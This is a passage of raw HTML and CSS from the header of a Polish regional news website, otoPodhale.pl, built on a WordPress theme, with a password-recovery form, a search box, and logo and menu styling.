                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.otopodhale.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_556" class="tdc-zone"><div class="tdc_zone tdi_2_2b9  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_2b9{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_3_55f" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4_f6e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_f6e{
                    min-height: 0;
                }.tdi_4_f6e > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_f6e{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_55f_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_55f_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://192.168.0.40/wp_011_life_news/wp-content/uploads/2019/02/menu-bg.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="vc_column tdi_6_e67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_e67{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_49f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_49f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_49f{
margin-top:5px !important;
margin-left:-3px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_7_49f{
                    display: inline-block;
                }.tdi_7_49f .tdb-logo-a,
                .tdi_7_49f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_49f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_49f .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_49f .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_7_49f .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_7_49f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_49f .tdb-logo-icon{
                    font-size: 35px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_7_49f .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7_49f .tdb-logo-img{
                    max-width: 50px;
                }.tdi_7_49f .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_7_49f .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_7_49f .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_49f .tdb-logo-img{
                    max-width: 50px;
                }.tdi_7_49f .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_7_49f .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_7_49f .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_49f .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:22px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.otopodhale.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.otopodhale.pl/wp-content/uploads/2019/11/logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-star-lines"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">LifeNews</span><span class="tdb-logo-text-tagline">Fashion Trends and Culture</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8_e67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_e67" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8_e67{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_8_e67{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_e67 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8_e67 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_8_e67 .tdb-mobile-menu-button:hover{
                    color: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8_e67 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9_e71 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_e71" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_e71{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_9_e71{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_e71 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9_e71 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_9_e71 .tdb-header-search-button-mob:hover{
                    color: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_e71 .tdb-header-search-button-mob i{
                    font-size: 21px;
                
                    width: 46.2px;
					height: 46.2px;
					line-height:  46.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_10_6b6" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_11_466  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_11_466{
                    min-height: 0;
                
					position: relative;
				}.tdi_11_466 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_11_466 .tdc-row-divider-top .tdm-svg{
					height: 50px;
				}.tdi_11_466 .tdc-row-divider-top .tdc-divider-space{
					top: 100%;
				    height: px;
				}.tdi_11_466 .tdc-row-divider-top{
				    top: px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_11_466 .tdc-row-divider-top .tdm-svg{
					height: 40px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_11_466 .tdc-row-divider-top .tdm-svg{
					height: 30px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_11_466 .tdc-row-divider-top .tdm-svg{
					height: 20px;
				
					min-width: 60px;
				}
}
</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_13_555  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_13_555{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_15_695 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_695{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_e95" class="tdc-zone"><div class="tdc_zone tdi_17_dad  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_dad{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="tdi_18_576" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_19_694  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_19_694{
                    min-height: 0;
                }.tdi_19_694 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_694{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_18_576_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_18_576_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://192.168.0.40/wp_011_life_news/wp-content/uploads/2019/02/menu-bg.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="vc_column tdi_21_ee6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_ee6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_22_779 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22_779" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_779{
margin-top:5px !important;
margin-left:-3px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_22_779{
                    display: inline-block;
                }.tdi_22_779 .tdb-logo-a,
                .tdi_22_779 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_22_779 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_22_779 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_22_779 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_22_779 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_22_779 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_22_779 .tdb-logo-icon{
                    font-size: 35px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_22_779 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_779 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_22_779 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_22_779 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_22_779 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_779 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_22_779 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_22_779 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_22_779 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_779 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:22px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.otopodhale.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.otopodhale.pl/wp-content/uploads/2019/11/logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-star-lines"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">LifeNews</span><span class="tdb-logo-text-tagline">Fashion Trends and Culture</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_23_7f7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_7f7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_7f7{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_7f7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_23_7f7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_23_7f7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_23_7f7 .tdb-mobile-menu-button:hover{
                    color: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_23_7f7 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_24_e94 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24_e94" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24_e94{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_24_e94{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_24_e94 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_24_e94 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_24_e94 .tdb-header-search-button-mob:hover{
                    color: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_24_e94 .tdb-header-search-button-mob i{
                    font-size: 21px;
                
                    width: 46.2px;
					height: 46.2px;
					line-height:  46.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_25_976" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_26_f99  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_f99{
                    min-height: 0;
                
					position: relative;
				}.tdi_26_f99 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_26_f99 .tdc-row-divider-top .tdm-svg{
					height: 50px;
				}.tdi_26_f99 .tdc-row-divider-top .tdc-divider-space{
					top: 100%;
				    height: px;
				}.tdi_26_f99 .tdc-row-divider-top{
				    top: px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_f99 .tdc-row-divider-top .tdm-svg{
					height: 40px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_f99 .tdc-row-divider-top .tdm-svg{
					height: 30px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_26_f99 .tdc-row-divider-top .tdm-svg{
					height: 20px;
				
					min-width: 60px;
				}
}
</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_28_655  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28_655{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_30_5d9 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_5d9{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_31_f65" class="tdc-zone"><div class="tdc_zone tdi_32_75e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_32_75e{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_32_75e{
z-index:2 !important;
}

</style><div id="tdi_33_f9e" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_34_9e7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_34_9e7{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_34_9e7{
padding-top:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_34_9e7 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_9e7{
padding-top:6px !important;
}
}

</style>
<div class="tdi_33_f9e_rand_style td-element-style" ><style>
.tdi_33_f9e_rand_style{
background-color:#000000 !important;
}
 
.tdi_33_f9e_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(0,0,0,0.8), rgba(0,0,0,0.94)) !important;
}
</style></div><div class="vc_column tdi_36_ee0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_ee0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_37_72e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_72e" >
<style>

/* inline tdc_css att */

.tdi_37_72e{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_72e{
margin-right:12px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_72e{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_37_72e{
                    display: inline-block;
                }.tdi_37_72e .tdb-logo-a,
                .tdi_37_72e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_37_72e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_37_72e .tdb-logo-img-wrap{
                    display: none;
                }.tdi_37_72e .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_37_72e .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_37_72e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_37_72e .tdb-logo-icon{
                    font-size: 45px;
                
                    margin-right: 10px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_37_72e .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_72e .tdb-logo-img{
                    max-width: 50px;
                }.tdi_37_72e .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_37_72e .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_37_72e .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_37_72e .tdb-logo-icon{
                    font-size: 35px;
                }.tdi_37_72e .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_37_72e .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_72e .tdb-logo-img{
                    max-width: 50px;
                }.tdi_37_72e .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_37_72e .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_37_72e .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_37_72e .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                }.tdi_37_72e .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_37_72e .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_37_72e .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.otopodhale.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.otopodhale.pl/wp-content/uploads/2019/11/logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-tree-circle"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">otoPodhale.pl</span><span class="tdb-logo-text-tagline">informacje o Podhalu</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_38_657 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_657"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_38_657{
                    display: inline-block;
                }.tdi_38_657 .tdb-menu > li > a,
                .tdi_38_657 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_38_657 .tdb-menu > li .tdb-menu-sep,
                .tdi_38_657 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 16px;
                
                    top: 1px;
                
                    color: #ebebeb;
                }.tdi_38_657 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38_657 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 0px;
                
                    top: 1px;
                }.tdi_38_657 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38_657 .tdb-menu > li > a,
                .tdi_38_657 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:15px !important;line-height:60px !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_38_657 .td-subcat-more{
                    line-height: 60px;
                }.tdi_38_657 .tdb-normal-menu > ul,
                .tdi_38_657 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_38_657 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_657 .td-pulldown-filter-list li a{
                    padding: 8px 25px;
                
                    font-family:Fira Sans !important;font-size:15px !important;line-height:12px !important;font-weight:400 !important;
                }.tdi_38_657 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 12px;
                
                    right: auto;
                
                    margin-top: 3px;
                }.tdi_38_657 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 0px;
                }.tdi_38_657 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_657 .td-pulldown-filter-list{
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_38_657:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_657 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_38_657 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}.tdi_38_657 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_38_657 .tdb-menu:hover > li > a{
					opacity: 0.3;
				}.tdi_38_657 .tdb-menu > li:hover > a{
					opacity: 1;
				}@media (max-width: 1018px) {
                    .tdi_38_657 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38_657 .tdb-menu > li > a,
                .tdi_38_657 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_38_657 .tdb-normal-menu > ul,
                .tdi_38_657 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_38_657 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_657 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:13px !important;line-height:12px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_38_657 .td-pulldown-filter-list {
